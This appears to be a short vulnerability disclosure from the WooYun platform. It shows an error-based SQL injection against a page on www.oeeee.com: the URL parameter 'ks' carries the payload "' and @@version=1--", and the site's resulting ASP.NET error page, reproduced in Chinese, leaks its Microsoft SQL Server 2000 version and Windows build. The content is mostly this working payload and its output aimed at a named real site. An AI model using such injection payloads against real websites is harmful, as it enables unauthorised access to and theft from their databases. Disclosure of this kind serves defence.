 www.oeeee.com/fh/ks_list.aspx?ks=%C4%D0%BF%C6%27%20and%20@@version=1--
北京市 铁通
将 nvarchar 值 'Microsoft SQL Server 20...
“/fh”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
www.wooyun.org